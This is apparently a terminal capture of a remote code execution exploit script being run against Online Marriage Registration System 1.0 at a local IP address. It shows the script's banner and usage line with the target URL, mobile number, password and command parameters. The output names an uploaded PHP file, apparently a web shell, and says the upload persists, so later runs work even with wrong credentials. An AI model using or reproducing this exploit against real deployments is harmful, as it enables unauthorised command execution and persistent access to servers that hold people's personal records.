 umr@DESKTOP-H3PEEN9:/mnt/d/wamp/www/sourcecode/0cms$ ./Online-Marriage-Registration-System-Project.sh -u http://192.168.
2.155 -m 1311111111 -p test -c dir
# Online Marriage Registration System 1.0 ---> Remote Code Execution
# Author ---> Selim Enes Karaduman
# Usage ---> ./exploit.sh -u TARGET_URL(e.g http://10.10.10.10/omrs/ -m MOBILE_NUMBER -p PASSWORD -c COMMAND
037f3490437322ae01d3e743cf71082a1597650005.php
IF YOU DONT GET RESPONSE OF THE COMMAND YOU GAVE, PROBABLY YOU GAVE WRONG CREDENTIALS
After first exploit, even if you give wrong credentials it'll work since the file is already uploaded
umr@DESKTOP-H3PEEN9:/mnt/d/wamp/www/sourcecode/0cms$